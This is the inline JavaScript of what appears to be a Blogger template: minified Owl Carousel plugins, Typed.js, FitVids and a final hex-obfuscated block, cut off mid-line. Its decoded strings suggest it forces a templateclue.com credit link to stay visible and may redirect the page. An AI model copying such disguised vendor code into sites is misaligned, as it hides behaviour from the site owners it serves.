if(d[3].indexOf("vimeo")>-1)c="vimeo";else{if(!(d[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");c="vzaar"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},e.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="//img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type?a.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}):"vzaar"===c.type&&a.ajax({type:"GET",url:"//vzaar.com/api/videos/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a.framegrab_url,l(f)}}))},e.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},e.prototype.play=function(b){var c,d=a(b.target),e=d.closest("."+this._core.settings.itemClass),f=this._videos[e.attr("data-video")],g=f.width||"100%",h=f.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),e=this._core.items(this._core.relative(e.index())),this._core.reset(e.index()),"youtube"===f.type?c='<iframe width="'+g+'" height="'+h+'" src="//www.youtube.com/embed/'+f.id+"?autoplay=1&v="+f.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===f.type?c='<iframe src="//player.vimeo.com/video/'+f.id+'?autoplay=1" width="'+g+'" height="'+h+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>':"vzaar"===f.type&&(c='<iframe frameborder="0"height="'+h+'"width="'+g+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen src="//view.vzaar.com/'+f.id+'/player?autoplay=true"></iframe>'),a('<div class="owl-video-frame">'+c+"</div>").insertAfter(e.find(".owl-video")),this._playing=e.addClass("owl-video-playing"))},e.prototype.isInFullScreen=function(){var b=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return b&&a(b).parent().hasClass("owl-video-frame")},e.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){a.namespace&&(this.swapping="translated"==a.type)},this),"translate.owl.carousel":a.proxy(function(a){a.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&a.support.animation&&a.support.transition){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.one(a.support.animation.end,c).css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g)),f&&e.one(a.support.animation.end,c).addClass("animated owl-animated-in").addClass(f))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null);
},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._timeout=null,this._paused=!1,this._handlers={"changed.owl.carousel":a.proxy(function(a){a.namespace&&"settings"===a.property.name?this._core.settings.autoplay?this.play():this.stop():a.namespace&&"position"===a.property.name&&this._core.settings.autoplay&&this._setAutoPlayInterval()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":a.proxy(function(a,b,c){a.namespace&&this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(a){a.namespace&&this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=a.extend({},e.Defaults,this._core.options)};e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype.play=function(a,b){this._paused=!1,this._core.is("rotating")||(this._core.enter("rotating"),this._setAutoPlayInterval())},e.prototype._getNextTimeout=function(d,e){return this._timeout&&b.clearTimeout(this._timeout),b.setTimeout(a.proxy(function(){this._paused||this._core.is("busy")||this._core.is("interacting")||c.hidden||this._core.next(e||this._core.settings.autoplaySpeed)},this),d||this._core.settings.autoplayTimeout)},e.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout()},e.prototype.stop=function(){this._core.is("rotating")&&(b.clearTimeout(this._timeout),this._core.leave("rotating"))},e.prototype.pause=function(){this._core.is("rotating")&&(this._paused=!0)},e.prototype.destroy=function(){var a,b;this.stop();for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){b.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+a(b.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,0,this._templates.pop())},this),"remove.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&this.draw()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var b,c=this._core.settings;this._controls.$relative=(c.navContainer?a(c.navContainer):a("<div>").addClass(c.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=a("<"+c.navElement+">").addClass(c.navClass[0]).html(c.navText[0]).prependTo(this._controls.$relative).on("click",a.proxy(function(a){this.prev(c.navSpeed)},this)),this._controls.$next=a("<"+c.navElement+">").addClass(c.navClass[1]).html(c.navText[1]).appendTo(this._controls.$relative).on("click",a.proxy(function(a){this.next(c.navSpeed)},this)),c.dotsData||(this._templates=[a("<div>").addClass(c.dotClass).append(a("<span>")).prop("outerHTML")]),this._controls.$absolute=(c.dotsContainer?a(c.dotsContainer):a("<div>").addClass(c.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","div",a.proxy(function(b){var d=a(b.target).parent().is(this._controls.$absolute)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(d,c.dotsSpeed)},this));for(b in this._overrides)this._core[b]=a.proxy(this[b],this)},e.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},e.prototype.update=function(){var a,b,c,d=this._core.clones().length/2,e=d+this._core.items().length,f=this._core.maximum(!0),g=this._core.settings,h=g.center||g.autoWidth||g.dotsData?1:g.dotsEach||g.items;if("page"!==g.slideBy&&(g.slideBy=Math.min(g.slideBy,g.items)),g.dots||"page"==g.slideBy)for(this._pages=[],a=d,b=0,c=0;e>a;a++){if(b>=h||0===b){if(this._pages.push({start:Math.min(f,a-d),end:a-d+h-1}),Math.min(f,a-d)===f)break;b=0,++c}b+=this._core.mergers(this._core.relative(a))}},e.prototype.draw=function(){var b,c=this._core.settings,d=this._core.items().length<=c.items,e=this._core.relative(this._core.current()),f=c.loop||c.rewind;this._controls.$relative.toggleClass("disabled",!c.nav||d),c.nav&&(this._controls.$previous.toggleClass("disabled",!f&&e<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!f&&e>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!c.dots||d),c.dots&&(b=this._pages.length-this._controls.$absolute.children().length,c.dotsData&&0!==b?this._controls.$absolute.html(this._templates.join("")):b>0?this._controls.$absolute.append(new Array(b+1).join(this._templates[0])):0>b&&this._controls.$absolute.children().slice(b).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(a.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotsData?1:c.dotsEach||c.items)}},e.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,a.proxy(function(a,c){return a.start<=b&&a.end>=b},this)).pop()},e.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},e.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},e.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},e.prototype.to=function(b,c,d){var e;!d&&this._pages.length?(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c)):a.proxy(this._overrides.to,this._core)(b,c)},a.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(c){this._core=c,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(c){c.namespace&&"URLHash"===this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!c)return;this._hashes[c]=b.content}},this),"changed.owl.carousel":a.proxy(function(c){if(c.namespace&&"position"===c.property.name){var d=this._core.items(this._core.relative(this._core.current())),e=a.map(this._hashes,function(a,b){return a===d?b:null}).join();if(!e||b.location.hash.slice(1)===e)return;b.location.hash=e}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(a){var c=b.location.hash.substring(1),e=this._core.$stage.children(),f=this._hashes[c]&&e.index(this._hashes[c]);f!==d&&f!==this._core.current()&&this._core.to(this._core.relative(f),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){function e(b,c){var e=!1,f=b.charAt(0).toUpperCase()+b.slice(1);return a.each((b+" "+h.join(f+" ")+f).split(" "),function(a,b){return g[b]!==d?(e=c?b:!0,!1):void 0}),e}function f(a){return e(a,!0)}var g=a("<support>").get(0).style,h="Webkit Moz O ms".split(" "),i={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},j={csstransforms:function(){return!!e("transform")},csstransforms3d:function(){return!!e("perspective")},csstransitions:function(){return!!e("transition")},cssanimations:function(){return!!e("animation")}};j.csstransitions()&&(a.support.transition=new String(f("transition")),a.support.transition.end=i.transition.end[a.support.transition]),j.cssanimations()&&(a.support.animation=new String(f("animation")),a.support.animation.end=i.animation.end[a.support.animation]),j.csstransforms()&&(a.support.transform=new String(f("transform")),a.support.transform3d=j.csstransforms3d())}(window.Zepto||window.jQuery,window,document);

!function($){"use strict";var Typed=function(el,options){this.el=$(el);this.options=$.extend({},$.fn.typed.defaults,options);this.isInput=this.el.is("input");this.attr=this.options.attr;this.showCursor=this.isInput?false:this.options.showCursor;this.elContent=this.attr?this.el.attr(this.attr):this.el.text();this.contentType=this.options.contentType;this.typeSpeed=this.options.typeSpeed;this.startDelay=this.options.startDelay;this.backSpeed=this.options.backSpeed;this.backDelay=this.options.backDelay;this.stringsElement=this.options.stringsElement;this.strings=this.options.strings;this.strPos=0;this.arrayPos=0;this.stopNum=0;this.loop=this.options.loop;this.loopCount=this.options.loopCount;this.curLoop=0;this.stop=false;this.cursorChar=this.options.cursorChar;this.shuffle=this.options.shuffle;this.sequence=[];this.build()};Typed.prototype={constructor:Typed,init:function(){var self=this;self.timeout=setTimeout(function(){for(var i=0;i<self.strings.length;++i)self.sequence[i]=i;if(self.shuffle)self.sequence=self.shuffleArray(self.sequence);self.typewrite(self.strings[self.sequence[self.arrayPos]],self.strPos)},self.startDelay)},build:function(){var self=this;if(this.showCursor===true){this.cursor=$('<span class="typed-cursor">'+this.cursorChar+"</span>");this.el.after(this.cursor)}if(this.stringsElement){this.strings=[];this.stringsElement.hide();console.log(this.stringsElement.children());var strings=this.stringsElement.children();$.each(strings,function(key,value){self.strings.push($(value).html())})}this.init()},typewrite:function(curString,curStrPos){if(this.stop===true){return}var humanize=Math.round(Math.random()*(100-30))+this.typeSpeed;var self=this;self.timeout=setTimeout(function(){var charPause=0;var substr=curString.substr(curStrPos);if(substr.charAt(0)==="^"){var skip=1;if(/^\^\d+/.test(substr)){substr=/\d+/.exec(substr)[0];skip+=substr.length;charPause=parseInt(substr)}curString=curString.substring(0,curStrPos)+curString.substring(curStrPos+skip)}if(self.contentType==="html"){var curChar=curString.substr(curStrPos).charAt(0);if(curChar==="<"||curChar==="&"){var tag="";var endTag="";if(curChar==="<"){endTag=">"}else{endTag=";"}while(curString.substr(curStrPos+1).charAt(0)!==endTag){tag+=curString.substr(curStrPos).charAt(0);curStrPos++;if(curStrPos+1>curString.length){break}}curStrPos++;tag+=endTag}}self.timeout=setTimeout(function(){if(curStrPos===curString.length){self.options.onStringTyped(self.arrayPos);if(self.arrayPos===self.strings.length-1){self.options.callback();self.curLoop++;if(self.loop===false||self.curLoop===self.loopCount)return}self.timeout=setTimeout(function(){self.backspace(curString,curStrPos)},self.backDelay)}else{if(curStrPos===0){self.options.preStringTyped(self.arrayPos)}var nextString=curString.substr(0,curStrPos+1);if(self.attr){self.el.attr(self.attr,nextString)}else{if(self.isInput){self.el.val(nextString)}else if(self.contentType==="html"){self.el.html(nextString)}else{self.el.text(nextString)}}curStrPos++;self.typewrite(curString,curStrPos)}},charPause)},humanize)},backspace:function(curString,curStrPos){if(this.stop===true){return}var humanize=Math.round(Math.random()*(100-30))+this.backSpeed;var self=this;self.timeout=setTimeout(function(){if(self.contentType==="html"){if(curString.substr(curStrPos).charAt(0)===">"){var tag="";while(curString.substr(curStrPos-1).charAt(0)!=="<"){tag-=curString.substr(curStrPos).charAt(0);curStrPos--;if(curStrPos<0){break}}curStrPos--;tag+="<"}}var nextString=curString.substr(0,curStrPos);if(self.attr){self.el.attr(self.attr,nextString)}else{if(self.isInput){self.el.val(nextString)}else if(self.contentType==="html"){self.el.html(nextString)}else{self.el.text(nextString)}}if(curStrPos>self.stopNum){curStrPos--;self.backspace(curString,curStrPos)}else if(curStrPos<=self.stopNum){self.arrayPos++;if(self.arrayPos===self.strings.length){self.arrayPos=0;if(self.shuffle)self.sequence=self.shuffleArray(self.sequence);self.init()}else self.typewrite(self.strings[self.sequence[self.arrayPos]],curStrPos)}},humanize)},shuffleArray:function(array){var tmp,current,top=array.length;if(top)while(--top){current=Math.floor(Math.random()*(top+1));tmp=array[current];array[current]=array[top];array[top]=tmp}return array},reset:function(){var self=this;clearInterval(self.timeout);var id=this.el.attr("id");this.el.empty();if(typeof this.cursor!=="undefined"){this.cursor.remove()}this.strPos=0;this.arrayPos=0;this.curLoop=0;this.options.resetCallback()}};$.fn.typed=function(option){return this.each(function(){var $this=$(this),data=$this.data("typed"),options=typeof option=="object"&&option;if(data){data.reset()}$this.data("typed",data=new Typed(this,options));if(typeof option=="string")data[option]()})};$.fn.typed.defaults={strings:["These are the default values...","You know what you should do?","Use your own!","Have a great day!"],stringsElement:null,typeSpeed:0,startDelay:0,backSpeed:0,shuffle:false,backDelay:500,loop:false,loopCount:false,showCursor:true,cursorChar:"|",attr:null,contentType:"html",callback:function(){},preStringTyped:function(){},onStringTyped:function(){},resetCallback:function(){}}}(window.jQuery);


//]]></script>
<script language='javascript' type='text/javascript'>//<![CDATA[
      /*jshint browser:true */
      /*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/

      ;(function( $ ){

        'use strict';

        $.fn.fitVids = function( options ) {
          var settings = {
            customSelector: null,
            ignore: null
          };

          if(!document.getElementById('fit-vids-style')) {
            // appendStyles: https://github.com/toddmotto/fluidvids/blob/master/dist/fluidvids.js
            var head = document.head || document.getElementsByTagName('head')[0];
            var css = '.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}';
            var div = document.createElement("div");
            div.innerHTML = '<p>x</p><style id="fit-vids-style">' + css + '</style>';
            head.appendChild(div.childNodes[1]);
          }

          if ( options ) {
            $.extend( settings, options );
          }

          return this.each(function(){
            var selectors = [
              'iframe[src*="player.vimeo.com"]',
              'iframe[src*="youtube.com"]',
              'iframe[src*="youtube-nocookie.com"]',
              'iframe[src*="dailymotion.com"]',
              'iframe[src*="w.soundcloud.com"]',
              'iframe[src*="kickstarter.com"][src*="video.html"]',
              'object',
              'embed'
            ];

            if (settings.customSelector) {
              selectors.push(settings.customSelector);
            }

            var ignoreList = '.fitvidsignore';

            if(settings.ignore) {
              ignoreList = ignoreList + ', ' + settings.ignore;
            }

            var $allVideos = $(this).find(selectors.join(','));
            $allVideos = $allVideos.not('object object'); // SwfObj conflict patch
            $allVideos = $allVideos.not(ignoreList); // Disable FitVids on this video.

            $allVideos.each(function(){
              var $this = $(this);
              if($this.parents(ignoreList).length > 0) {
                return; // Disable FitVids on this video.
              }
              if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
              if ((!$this.css('height') && !$this.css('width')) && (isNaN($this.attr('height')) || isNaN($this.attr('width'))))
              {
                $this.attr('height', 9);
                $this.attr('width', 16);
              }
              var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
                  width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
                  aspectRatio = height / width;
              if(!$this.attr('name')){
                var videoName = 'fitvid' + $.fn.fitVids._count;
                $this.attr('name', videoName);
                $.fn.fitVids._count++;
              }
              $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+'%');
              $this.removeAttr('height').removeAttr('width');
            });
          });
        };

        // Internal counter for unique video names.
        $.fn.fitVids._count = 0;

        // Works with either jQuery or Zepto
      })( window.jQuery || window.Zepto );
      //]]></script>
<script language='javascript' type='text/javascript'>
      $(document).ready(function(){
        // Target your .container, .wrapper, .post, etc.
        $("body").fitVids();
      });
    </script>
<script language='javascript' type='text/javascript'>//<![CDATA[
var _0xa983=["\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74","\x61\x63\x74\x69\x76\x65","\x73\x69\x6E\x67\x6C\x65\x50\x61\x67\x65\x4E\x61\x76","\x2E\x6E\x61\x76\x62\x61\x72\x2D\x6E\x61\x76","\x73\x63\x72\x6F\x6C\x6C","\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70","\x2E\x6E\x61\x76\x62\x61\x72\x2D\x64\x65\x66\x61\x75\x6C\x74","\x6E\x61\x76\x2D\x73\x63\x72\x6F\x6C\x6C","\x61\x64\x64\x43\x6C\x61\x73\x73","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x6F\x6E","\x63\x6C\x69\x63\x6B","\x64\x61\x74\x61\x2D\x73\x63\x72\x6F\x6C\x6C\x54\x6F","\x61\x74\x74\x72","\x74\x6F\x70","\x6F\x66\x66\x73\x65\x74","\x23","\x61\x6E\x69\x6D\x61\x74\x65","\x62\x6F\x64\x79\x2C\x20\x68\x74\x6D\x6C","\x2E\x62\x75\x74\x74\x6F\x6E\x2D\x73\x63\x72\x6F\x6C\x6C","\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74","\x68\x65\x69\x67\x68\x74","\x64\x61\x74\x61\x2D\x76\x61\x6C\x75\x65","\x65\x61\x63\x68","\x2E\x73\x6B\x69\x6C\x6C\x73\x2D\x70\x72\x6F\x67\x72\x65\x73\x73\x20\x73\x70\x61\x6E","\x6F\x77\x6C\x43\x61\x72\x6F\x75\x73\x65\x6C","\x2E\x63\x6C\x69\x65\x6E\x74\x73\x20\x2E\x6F\x77\x6C\x2D\x63\x61\x72\x6F\x75\x73\x65\x6C","\x73\x74\x65\x6C\x6C\x61\x72","\x6C\x6F\x61\x64","\x66\x61\x64\x65\x4F\x75\x74","\x2E\x6C\x6F\x61\x64\x69\x6E\x67","\x76\x61\x6C\x69\x64\x61\x74\x6F\x72","\x23\x63\x6F\x6E\x74\x61\x63\x74\x2D\x66\x6F\x72\x6D","\x73\x75\x62\x6D\x69\x74","\x69\x73\x44\x65\x66\x61\x75\x6C\x74\x50\x72\x65\x76\x65\x6E\x74\x65\x64","\x63\x6F\x6E\x74\x61\x63\x74\x2E\x70\x68\x70","\x50\x4F\x53\x54","\x73\x65\x72\x69\x61\x6C\x69\x7A\x65","\x61\x6C\x65\x72\x74\x2D","\x74\x79\x70\x65","\x6D\x65\x73\x73\x61\x67\x65","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x61\x6C\x65\x72\x74\x20","\x20\x61\x6C\x65\x72\x74\x2D\x64\x69\x73\x6D\x69\x73\x73\x61\x62\x6C\x65\x22\x3E\x3C\x62\x75\x74\x74\x6F\x6E\x20\x74\x79\x70\x65\x3D\x22\x62\x75\x74\x74\x6F\x6E\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6C\x6F\x73\x65\x22\x20\x64\x61\x74\x61\x2D\x64\x69\x73\x6D\x69\x73\x73\x3D\x22\x61\x6C\x65\x72\x74\x22\x20\x61\x72\x69\x61\x2D\x68\x69\x64\x64\x65\x6E\x3D\x22\x74\x72\x75\x65\x22\x3E\x26\x74\x69\x6D\x65\x73\x3B\x3C\x2F\x62\x75\x74\x74\x6F\x6E\x3E","\x3C\x2F\x64\x69\x76\x3E","\x68\x74\x6D\x6C","\x2E\x6D\x65\x73\x73\x61\x67\x65\x73","\x66\x69\x6E\x64","\x72\x65\x73\x65\x74","\x61\x6A\x61\x78","\x6F\x6E\x6C\x6F\x61\x64","\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x66","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x74\x69\x74\x6C\x65","\x46\x72\x65\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x63\x34\x39\x62\x36\x36\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x6C\x65\x6E\x67\x74\x68","\x23\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x3A\x76\x69\x73\x69\x62\x6C\x65"];var _0xda21=[_0xa983[0],_0xa983[1],_0xa983[2],_0xa983[3],_0xa983[4],_0xa983[5],_0xa983[6],_0xa983[7],_0xa983[8],_0xa983[9],_0xa983[10],_0xa983[11],_0xa983[12],_0xa983[13],_0xa983[14],_0xa983[15],_0xa983[16],_0xa983[17],_0xa983[18],_0xa983[19],_0xa983[20],_0xa983[21],_0xa983[22],_0xa983[23],_0xa983[24],_0xa983[25],_0xa983[26],_0xa983[27],_0xa983[28],_0xa983[29],_0xa983[30],_0xa983[31],_0xa983[32],_0xa983[33],_0xa983[34],_0xa983[35],_0xa983[36],_0xa983[37],_0xa983[38],_0xa983[39],_0xa983[40],_0xa983[41],_0xa983[42],_0xa983[43],_0xa983[44],_0xa983[45],_0xa983[46],_0xa983[47],_0xa983[48],_0xa983[49],_0xa983[50],_0xa983[51],_0xa983[52],_0xa983[53],_0xa983[54],_0xa983[55],_0xa983[56],_0xa983[57],_0xa983[58],_0xa983[59],_0xa983[60],_0xa983[61],_0xa983[62],_0xa983[63],_0xa983[64]];$(function(){_0xda21[0];var _0x53ebx2=$(window);$(_0xda21[3])[_0xda21[2]]({speed:1e3,currentClass:_0xda21[1],offset:80});_0x53ebx2[_0xda21[10]](_0xda21[4],function(){var _0x53ebx3=$(window)[_0xda21[5]](),_0x53ebx4=$(_0xda21[6]);if(_0x53ebx3> 300){_0x53ebx4[_0xda21[8]](_0xda21[7])}else {_0x53ebx4[_0xda21[9]](_0xda21[7])}});$(_0xda21[19])[_0xda21[10]](_0xda21[11],function(){var _0x53ebx5=$(this)[_0xda21[13]](_0xda21[12]);$(_0xda21[18])[_0xda21[17]]({scrollTop:$(_0xda21[16]+ _0x53ebx5)[_0xda21[15]]()[_0xda21[14]]- 80},1e3)});_0x53ebx2[_0xda21[10]](_0xda21[4],function(){$(_0xda21[24])[_0xda21[23]](function(){var _0x53ebx6=$(this)[_0xda21[15]]()[_0xda21[14]]+ $(this)[_0xda21[20]]();var _0x53ebx7=$(window)[_0xda21[5]]()+ 